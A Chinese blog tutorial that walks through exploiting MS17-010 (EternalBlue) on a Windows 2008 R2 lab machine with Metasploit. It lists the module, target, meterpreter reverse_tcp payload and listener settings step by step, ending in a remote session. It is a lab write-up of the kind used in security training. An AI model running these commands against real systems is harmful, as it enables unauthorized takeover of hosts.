使用metasploit(MSF)对windows的ms17-010漏洞进行利用的过程

2017-10-11 10:38

555 查看

0x01 实验环境

攻击机:kali linuxip:10.10.10.131

目标机:windows 2008 R2

ip:10.10.10.132



0x02 配置exploit

msf > use exploit/windows/smb/ms17_010_eternalbluemsf exploit(ms17_010_eternalblue) > set rhost 10.10.10.132

rhost => 10.10.10.132

查看选项

msf exploit(ms17_010_eternalblue) > show options

设置目标机的IP,其他选项默认就可以;

注意:选项中说明了此exploit对应的目标系统,所以并不是具有该漏洞的系统都能利用此exploit;

0x03 配置payload

payload只需要配置监听返回会话的IP;msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp

payload => windows/x64/meterpreter/reverse_tcp

msf exploit(ms17_010_eternalblue) > set lhost 10.10.10.131

lhost => 10.10.10.131

0x04 开始攻击

警告:攻击过程可能导致目标系统宕机重启,谨慎操作!msf exploit(ms17_010_eternalblue) > exploit

成功获得session。

相关文章推荐

- 使用metasploit(MSF)对windows的ms08-067漏洞进行利用的过程

- MSF下利用MS17-010漏洞入侵win7主机

- 【神经网络与深度学习】【Qt开发】【VS开发】从caffe-windows-visual studio2013到Qt5.7使用caffemodel进行分类的移植过程

- windows下 使用ADT Bundle自带Eclipse 配置Cygwin、CDT进行C/C++开发过程

- Metasploit-MS17-010利用

- 漏洞利用之NSA永恒之蓝(Eternalblue)ms17-010

- MSF使用MS17-010

- Metasploit 对 IE 浏览器的极光漏洞进行渗透利用

- ms17-010永恒之蓝漏洞利用

- 使用Virtual PC进行Windows内核调试的详细过程

- MS17-010移植到MSF中进行入侵

- 利用metasploit攻击有ms8067漏洞的PC机过程

- 20145330 《网络对抗》 Eternalblue(MS17-010)漏洞复现与S2-045漏洞的利用及修复

- 【神经网络与深度学习】【Qt开发】【VS开发】从caffe-windows-visual studio2013到Qt5.7使用caffemodel进行分类的移植过程<二>

- 利用NSA的MS17-010漏洞利用工具实现Win 7和Win Server 2008系统入侵

- windows下 使用ADT Bundle自带Eclipse 配置Cygwin、CDT进行C/C++开发过程

- metasploit对IE浏览器的极光漏洞进行渗透利用

- 使用Windows Mobile Test Framework进行Windows Mobile程序的自动化测试 - (1)微软Windows Mobile Test Framework简介

- 利用存储过程进行批量数据添加

- 第一部分 使用iReport制作报表的详细过程(Windows环境下)